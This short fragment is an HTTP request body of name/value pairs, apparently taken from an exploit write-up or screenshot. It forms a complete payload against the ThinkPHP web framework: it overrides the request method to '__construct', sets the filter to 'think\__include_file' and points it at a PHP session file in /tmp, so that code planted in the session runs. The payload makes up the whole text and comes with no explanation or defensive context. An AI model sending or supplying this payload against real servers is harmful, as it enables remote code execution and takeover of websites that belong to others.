 HTTP BODY
#1
Name _method
Value __construct
#2
Name filter[]
Value think\__include_file
#3
Name get[]
Value /tmp/sess_LIqun
#4
Name method
Value get
#5
Name server[]
Value 1